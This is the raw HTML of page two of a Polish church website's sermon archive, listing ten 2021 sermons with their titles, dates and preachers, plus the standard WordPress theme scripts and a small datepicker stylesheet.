	<li  class="menu-item-1075 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kim-jestesmy/">Kim jesteśmy</a>	<li  class="menu-item-76 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/o-nas/">W co wierzymy</a>	<li  class="menu-item-53 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/wizja-i-cele/">Wizja i cele</a>	<li  class="menu-item-178 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/liderzy/">Liderzy</a>	<li  class="menu-item-2042 menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/polityka-prywatnosci/">Polityka prywatności</a></ul>
<li  class="menu-item-78 menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children "><a href="https://www.wolczyndlajezusa.pl">Media<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1533 menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.wolczyndlajezusa.pl/index.php/category/artykuly/">Artykuły</a>	<li  class="menu-item-165 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-163 current_page_item "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kazania/">Kazania</a>	<li  class="menu-item-296 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/galeria/">Galeria</a></ul>
<li  class="menu-item-61 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children "><a href="https://www.wolczyndlajezusa.pl">Nasza działalność<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-70 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/spotkania-mlodziezowe/">Spotkania młodzieżowe</a>	<li  class="menu-item-801 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/szkolka-niedzielna/">Nauczanie biblijne dla dzieci</a>	<li  class="menu-item-71 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/grupy-domowe/">Grupy domowe</a></ul>
<li  class="menu-item-89 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kalendarz-wydarzen/">Wydarzenia<span class="nav-line"></span></a><li  class="menu-item-2912 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/wesprzyj-nas/">Wesprzyj nas<span class="nav-line"></span></a><li  class="menu-item-110 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kontakt/">Kontakt<span class="nav-line"></span></a></ul>				  </nav>
				</div>
			  </div>
			</div>
		  			</header>
    <!-- Start Site Header -->

    <!-- End Site Header -->
        <!-- Start Nav Backed Header -->
        <style type="text/css">
.body ol.breadcrumb{padding-top:90px;}</style>
<div class="nav-backed-header parallax" style="
background-image:url(https://www.wolczyndlajezusa.pl/wp-content/uploads/Kazania_obraz.png);
  ">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <ol class="breadcrumb">
          <!-- Breadcrumb NavXT 7.4.1 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Wołczyn dla Jezusa." href="https://www.wolczyndlajezusa.pl" class="home"><span property="name">Wołczyn dla Jezusa</span></a><meta property="position" content="1"></span></li>
<li class="post post-page current-item"><span property="itemListElement" typeof="ListItem"><span property="name">Kazania</span><meta property="position" content="2"></span></li>
        </ol>
      </div>
    </div>
  </div>
</div>    <div class="page-header">
  <div class="container">
    <div class="row detail-page-title-bar">
      <div class="col-md-12 col-sm-12">
  <h1 class="cpt-page-title">
    Kazania  </h1>
</div>    </div>
  </div>
</div>    <div class="main" role="main">
                     <div id="content" class="content full">
<div class="container">
    <div class="row main-content-row">
        <div class="col-md-9" id="content-col">
                                                    <div class="sermon-archive">
                    <!-- Sermons Listing -->
                                            <article class="post sermon">
                            <header class="post-title">
                                <div class="row">
      					<div class="col-md-9 col-sm-9">
            				<h3><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/walka-duchowa-przesianie-cz-1/">Walka duchowa. Przesianie cz.1</a></h3><span class="meta-data"><i class="fa fa-calendar"></i>Wysłany dnia5 grudnia 2021 | Pastor: <a href="https://www.wolczyndlajezusa.pl/index.php/sermons-speakers/andrzej-urgacz/" rel="tag">Andrzej Urgacz</a></span>
                                         </div><div class="col-md-3 col-sm-3 sermon-actions"><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/walka-duchowa-przesianie-cz-1/#play-audio" data-placement="top" data-toggle="tooltip" data-original-title="audio" rel="tooltip"><i class="fa fa-headphones"></i></a><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/walka-duchowa-przesianie-cz-1/#read" data-placement="top" data-toggle="tooltip" data-original-title="Read online" rel="tooltip"><i class="fa fa-file-text-o"></i></a></div>
                 	</div>                            </header>
                            <div class="post-content">
                                <div class="row">
                                                                        <div class="col-md-12">
                                        <div class="page-content">
                                            <p></p>                                        </div>
                                        <p><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/walka-duchowa-przesianie-cz-1/" class="btn btn-primary">Continue reading  <i class="fa fa-long-arrow-right"></i></a></p>
                                    </div>
                                </div>
                            </div>
                        </article>
                                            <article class="post sermon">
                            <header class="post-title">
                                <div class="row">
      					<div class="col-md-9 col-sm-9">
            				<h3><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/zrob-to-sam/">Zrób to sam</a></h3><span class="meta-data"><i class="fa fa-calendar"></i>Wysłany dnia28 listopada 2021 | Pastor: <a href="https://www.wolczyndlajezusa.pl/index.php/sermons-speakers/andrzej-urgacz/" rel="tag">Andrzej Urgacz</a></span>
                                         </div><div class="col-md-3 col-sm-3 sermon-actions"><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/zrob-to-sam/#play-audio" data-placement="top" data-toggle="tooltip" data-original-title="audio" rel="tooltip"><i class="fa fa-headphones"></i></a><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/zrob-to-sam/#read" data-placement="top" data-toggle="tooltip" data-original-title="Read online" rel="tooltip"><i class="fa fa-file-text-o"></i></a></div>
                 	</div>                            </header>
                            <div class="post-content">
                                <div class="row">
                                                                        <div class="col-md-12">
                                        <div class="page-content">
                                            <p></p>                                        </div>
                                        <p><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/zrob-to-sam/" class="btn btn-primary">Continue reading  <i class="fa fa-long-arrow-right"></i></a></p>
                                    </div>
                                </div>
                            </div>
                        </article>
                                            <article class="post sermon">
                            <header class="post-title">
                                <div class="row">
      					<div class="col-md-9 col-sm-9">
            				<h3><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/o-co-zadbac-najbardziej/">O co zadbać najbardziej</a></h3><span class="meta-data"><i class="fa fa-calendar"></i>Wysłany dnia31 października 2021 | Pastor: <a href="https://www.wolczyndlajezusa.pl/index.php/sermons-speakers/andrzej-urgacz/" rel="tag">Andrzej Urgacz</a></span>
                                         </div><div class="col-md-3 col-sm-3 sermon-actions"><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/o-co-zadbac-najbardziej/#play-audio" data-placement="top" data-toggle="tooltip" data-original-title="audio" rel="tooltip"><i class="fa fa-headphones"></i></a><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/o-co-zadbac-najbardziej/#read" data-placement="top" data-toggle="tooltip" data-original-title="Read online" rel="tooltip"><i class="fa fa-file-text-o"></i></a></div>
                 	</div>                            </header>
                            <div class="post-content">
                                <div class="row">
                                                                        <div class="col-md-12">
                                        <div class="page-content">
                                            <p></p>                                        </div>
                                        <p><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/o-co-zadbac-najbardziej/" class="btn btn-primary">Continue reading  <i class="fa fa-long-arrow-right"></i></a></p>
                                    </div>
                                </div>
                            </div>
                        </article>
                                            <article class="post sermon">
                            <header class="post-title">
                                <div class="row">
      					<div class="col-md-9 col-sm-9">
            				<h3><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/gdy-nadchodzi-burza/">Gdy nadchodzi burza</a></h3><span class="meta-data"><i class="fa fa-calendar"></i>Wysłany dnia24 października 2021 | Pastor: <a href="https://www.wolczyndlajezusa.pl/index.php/sermons-speakers/wieslaw-konefal/" rel="tag">Wiesław Konefał</a></span>
                                         </div><div class="col-md-3 col-sm-3 sermon-actions"><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/gdy-nadchodzi-burza/#play-audio" data-placement="top" data-toggle="tooltip" data-original-title="audio" rel="tooltip"><i class="fa fa-headphones"></i></a><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/gdy-nadchodzi-burza/#read" data-placement="top" data-toggle="tooltip" data-original-title="Read online" rel="tooltip"><i class="fa fa-file-text-o"></i></a></div>
                 	</div>                            </header>
                            <div class="post-content">
                                <div class="row">
                                                                        <div class="col-md-12">
                                        <div class="page-content">
                                            <p></p>                                        </div>
                                        <p><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/gdy-nadchodzi-burza/" class="btn btn-primary">Continue reading  <i class="fa fa-long-arrow-right"></i></a></p>
                                    </div>
                                </div>
                            </div>
                        </article>
                                            <article class="post sermon">
                            <header class="post-title">
                                <div class="row">
      					<div class="col-md-9 col-sm-9">
            				<h3><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/chrzescijanska-tozsamosc/">Chrześcijańska tożsamość</a></h3><span class="meta-data"><i class="fa fa-calendar"></i>Wysłany dnia3 października 2021 | Pastor: <a href="https://www.wolczyndlajezusa.pl/index.php/sermons-speakers/wieslaw-konefal/" rel="tag">Wiesław Konefał</a></span>
                                         </div><div class="col-md-3 col-sm-3 sermon-actions"><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/chrzescijanska-tozsamosc/#play-audio" data-placement="top" data-toggle="tooltip" data-original-title="audio" rel="tooltip"><i class="fa fa-headphones"></i></a><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/chrzescijanska-tozsamosc/#read" data-placement="top" data-toggle="tooltip" data-original-title="Read online" rel="tooltip"><i class="fa fa-file-text-o"></i></a></div>
                 	</div>                            </header>
                            <div class="post-content">
                                <div class="row">
                                                                        <div class="col-md-12">
                                        <div class="page-content">
                                            <p></p>                                        </div>
                                        <p><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/chrzescijanska-tozsamosc/" class="btn btn-primary">Continue reading  <i class="fa fa-long-arrow-right"></i></a></p>
                                    </div>
                                </div>
                            </div>
                        </article>
                                            <article class="post sermon">
                            <header class="post-title">
                                <div class="row">
      					<div class="col-md-9 col-sm-9">
            				<h3><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/przyjdz-takim-jakim-jestes/">Przyjdź takim, jakim jesteś</a></h3><span class="meta-data"><i class="fa fa-calendar"></i>Wysłany dnia26 września 2021 | Pastor: <a href="https://www.wolczyndlajezusa.pl/index.php/sermons-speakers/andrzej-urgacz/" rel="tag">Andrzej Urgacz</a></span>
                                         </div><div class="col-md-3 col-sm-3 sermon-actions"><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/przyjdz-takim-jakim-jestes/#play-audio" data-placement="top" data-toggle="tooltip" data-original-title="audio" rel="tooltip"><i class="fa fa-headphones"></i></a><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/przyjdz-takim-jakim-jestes/#read" data-placement="top" data-toggle="tooltip" data-original-title="Read online" rel="tooltip"><i class="fa fa-file-text-o"></i></a></div>
                 	</div>                            </header>
                            <div class="post-content">
                                <div class="row">
                                                                        <div class="col-md-12">
                                        <div class="page-content">
                                            <p></p>                                        </div>
                                        <p><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/przyjdz-takim-jakim-jestes/" class="btn btn-primary">Continue reading  <i class="fa fa-long-arrow-right"></i></a></p>
                                    </div>
                                </div>
                            </div>
                        </article>
                                            <article class="post sermon">
                            <header class="post-title">
                                <div class="row">
      					<div class="col-md-9 col-sm-9">
            				<h3><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/jezus-chrystus-jest-bogiem-przelomow/">Jezus Chrystus jest Bogiem przełomów</a></h3><span class="meta-data"><i class="fa fa-calendar"></i>Wysłany dnia19 września 2021 | Pastor: <a href="https://www.wolczyndlajezusa.pl/index.php/sermons-speakers/andrzej-urgacz/" rel="tag">Andrzej Urgacz</a></span>
                                         </div><div class="col-md-3 col-sm-3 sermon-actions"><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/jezus-chrystus-jest-bogiem-przelomow/#play-audio" data-placement="top" data-toggle="tooltip" data-original-title="audio" rel="tooltip"><i class="fa fa-headphones"></i></a><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/jezus-chrystus-jest-bogiem-przelomow/#read" data-placement="top" data-toggle="tooltip" data-original-title="Read online" rel="tooltip"><i class="fa fa-file-text-o"></i></a></div>
                 	</div>                            </header>
                            <div class="post-content">
                                <div class="row">
                                                                        <div class="col-md-12">
                                        <div class="page-content">
                                            <p></p>                                        </div>
                                        <p><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/jezus-chrystus-jest-bogiem-przelomow/" class="btn btn-primary">Continue reading  <i class="fa fa-long-arrow-right"></i></a></p>
                                    </div>
                                </div>
                            </div>
                        </article>
                                            <article class="post sermon">
                            <header class="post-title">
                                <div class="row">
      					<div class="col-md-9 col-sm-9">
            				<h3><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/lata-tluste-i-chude-w-finansach/">Lata tłuste i chude w finansach</a></h3><span class="meta-data"><i class="fa fa-calendar"></i>Wysłany dnia29 sierpnia 2021 | Pastor: <a href="https://www.wolczyndlajezusa.pl/index.php/sermons-speakers/andrzej-mytych/" rel="tag">Andrzej Mytych</a></span>
                                         </div><div class="col-md-3 col-sm-3 sermon-actions"><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/lata-tluste-i-chude-w-finansach/#play-audio" data-placement="top" data-toggle="tooltip" data-original-title="audio" rel="tooltip"><i class="fa fa-headphones"></i></a><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/lata-tluste-i-chude-w-finansach/#read" data-placement="top" data-toggle="tooltip" data-original-title="Read online" rel="tooltip"><i class="fa fa-file-text-o"></i></a></div>
                 	</div>                            </header>
                            <div class="post-content">
                                <div class="row">
                                                                        <div class="col-md-12">
                                        <div class="page-content">
                                            <p></p>                                        </div>
                                        <p><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/lata-tluste-i-chude-w-finansach/" class="btn btn-primary">Continue reading  <i class="fa fa-long-arrow-right"></i></a></p>
                                    </div>
                                </div>
                            </div>
                        </article>
                                            <article class="post sermon">
                            <header class="post-title">
                                <div class="row">
      					<div class="col-md-9 col-sm-9">
            				<h3><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/jezus-drzwiami-do-lepszego-zycia/">Jezus drzwiami do lepszego życia</a></h3><span class="meta-data"><i class="fa fa-calendar"></i>Wysłany dnia22 sierpnia 2021 | Pastor: <a href="https://www.wolczyndlajezusa.pl/index.php/sermons-speakers/andrzej-urgacz/" rel="tag">Andrzej Urgacz</a></span>
                                         </div><div class="col-md-3 col-sm-3 sermon-actions"><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/jezus-drzwiami-do-lepszego-zycia/#play-audio" data-placement="top" data-toggle="tooltip" data-original-title="audio" rel="tooltip"><i class="fa fa-headphones"></i></a><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/jezus-drzwiami-do-lepszego-zycia/#read" data-placement="top" data-toggle="tooltip" data-original-title="Read online" rel="tooltip"><i class="fa fa-file-text-o"></i></a></div>
                 	</div>                            </header>
                            <div class="post-content">
                                <div class="row">
                                                                        <div class="col-md-12">
                                        <div class="page-content">
                                            <p></p>                                        </div>
                                        <p><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/jezus-drzwiami-do-lepszego-zycia/" class="btn btn-primary">Continue reading  <i class="fa fa-long-arrow-right"></i></a></p>
                                    </div>
                                </div>
                            </div>
                        </article>
                                            <article class="post sermon">
                            <header class="post-title">
                                <div class="row">
      					<div class="col-md-9 col-sm-9">
            				<h3><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/potrzeba-bycia-dumnym/">Potrzeba bycia dumnym</a></h3><span class="meta-data"><i class="fa fa-calendar"></i>Wysłany dnia15 sierpnia 2021 | Pastor: <a href="https://www.wolczyndlajezusa.pl/index.php/sermons-speakers/andrzej-urgacz/" rel="tag">Andrzej Urgacz</a></span>
                                         </div><div class="col-md-3 col-sm-3 sermon-actions"><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/potrzeba-bycia-dumnym/#play-audio" data-placement="top" data-toggle="tooltip" data-original-title="audio" rel="tooltip"><i class="fa fa-headphones"></i></a><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/potrzeba-bycia-dumnym/#read" data-placement="top" data-toggle="tooltip" data-original-title="Read online" rel="tooltip"><i class="fa fa-file-text-o"></i></a></div>
                 	</div>                            </header>
                            <div class="post-content">
                                <div class="row">
                                                                        <div class="col-md-12">
                                        <div class="page-content">
                                            <p></p>                                        </div>
                                        <p><a href="https://www.wolczyndlajezusa.pl/index.php/sermons/potrzeba-bycia-dumnym/" class="btn btn-primary">Continue reading  <i class="fa fa-long-arrow-right"></i></a></p>
                                    </div>
                                </div>
                            </div>
                        </article>
                    <ul class="pagination"><li><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kazania/" title="pierwszy"><i class="fa fa-angle-double-left"></i></a></li><li><a href='https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kazania/' class="">1</a></li><li class="active"><span>2</span></li><li><a href='https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kazania/page/3/' class="">3</a></li><li><a href='https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kazania/page/4/' class="">4</a></li><li><a href='https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kazania/page/5/' class="">5</a></li><li><a href='https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kazania/page/6/' class="">6</a></li><li><a href='https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kazania/page/7/' class="">7</a></li><li><a href='https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kazania/page/8/' class="">8</a></li><li><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kazania/page/17/" title="Ostatni"><i class="fa fa-angle-double-right"></i></a></li></ul>                </div>
            </div>
                            <!-- Start Sidebar -->
            <div class="col-md-3 sidebar" id="sidebar-col">
                            </div>
            <!-- End Sidebar -->
            </div>
</div>
</div></div><footer class="site-footer-bottom">
    <div class="container">
        <div class="row">
            <div class="copyrights-col-left col-md-6 col-sm-6">                <p>&copy; 2026 Wołczyn dla Jezusa. Wszelkie prawa zastrzeżone</p>
                </div>            <div class="copyrights-col-right col-md-6 col-sm-6">
                <div class="social-icons">
                    <a href="https://www.facebook.com/wolczyndlajezusa/" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://www.youtube.com/channel/UCxvtWnAKUMb9vnJJFMjFhNA" target="_blank"><i class="fa fa-youtube"></i></a><a href="mailto:info@wolczyndlajezusa.pl"><i class="fa fa-envelope"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
<a id="back-to-top"><i class="fa fa-angle-double-up"></i></a></div>
<!-- End Boxed Body -->
<!-- LIGHTBOX INIT -->
    <script>
        jQuery(document).ready(function() {
            jQuery("a[data-rel^='prettyPhoto']").prettyPhoto({
                opacity: 0.5,
                social_tools: "",
                deeplinking: false,
                allow_resize: 1,
                show_title: true,
                theme: 'pp_default',
            });
        });
    </script>
    <script>
        jQuery(document).ready(function() {
            jQuery('a[href^="https://www.google.com/calendar/"]').attr('target', '_blank');
        });
    </script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type ="text/javascript">jQuery(document).ready(function(){

});</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.wolczyndlajezusa.pl/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674251030' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="cause-front-jquery-js-extra">
var cause = {"register":"Rejestracja","paypal":"Pay For Event"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/imi-causes/js/cause.js?ver=6.4.7" id="cause-front-jquery-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/lib/moment.min.js?ver=4.4" id="imic_calender_updated-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/prettyphoto/js/prettyphoto.js?ver=4.4" id="imic_jquery_prettyphoto-js"></script>
<script id="imic_event_scripts-js-extra">
var events = {"ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/event_script.js?ver=4.4" id="imic_event_scripts-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/bootstrap.js?ver=4.4" id="imic_jquery_bootstrap-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/helper-plugins.js?ver=4.4" id="imic_jquery_helper_plugins-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/waypoints.js?ver=4.4" id="imic_jquery_waypoints-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelement-and-player.min.js?ver=4.4" id="imic_jquery_mediaelement_and_player-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/flexslider/js/jquery.flexslider.js?ver=4.4" id="imic_jquery_flexslider-js"></script>
<script id="imic_jquery_init-js-extra">
var initval = {"tmp":"https:\/\/www.wolczyndlajezusa.pl\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/init.js?ver=4.4" id="imic_jquery_init-js"></script>
<script id="imic_jquery_countdown-js-extra">
var upcoming_data = {"c_time":"1768376939"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/countdown/js/jquery.countdown.min.js?ver=4.4" id="imic_jquery_countdown-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/countdown/js/countdown.init.js?ver=4.4" id="imic_jquery_countdown_init-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/sticky.js?ver=4.4" id="imic_sticky-js"></script>
<script id="agent-register-js-extra">
var agent_register = {"ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/agent-register.js?ver=6.4.7" id="agent-register-js"></script>
<script id="event_ajax-js-extra">
var urlajax = {"homeurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/event_ajax.js?ver=6.4.7" id="event_ajax-js"></script>

		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie zgodnie z polityką prywatności RODO. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Zgoda">Zgoda</a><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Dowiedz się więcej">Dowiedz się więcej</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.wolczyndlajezusa.pl/wp-content/plugins/nativechurch-core/siteorigin-premium/addons/plugin/contact-form-fields/fields/css/so-contactform-datepicker.css?ver=6.4.7
body_size: 135
content:
.so-widget-sow-contact-form .sow-field-container .datepicker-container input {
  width: 100%;
}
.so-widget-sow-contact-form .sow-field-container .datepicker-container.half-width {
  width: 49%;
  display: inline-block;
  float: left;
}
.so-widget-sow-contact-form .sow-field-container .timepicker-container input {
  width: 100%;
}
.so-widget-sow-contact-form .sow-field-container .timepicker-container .half-width {
  width: 49%;
  display: inline-block;
  float: right;
}
.so-widget-sow-contact-form .sow-field-container .timepicker-container input {
  width: 100%;
}
.so-widget-sow-contact-form .sow-field-container .pika-single {
  display: inline-block;
  margin-top: 10px;
}
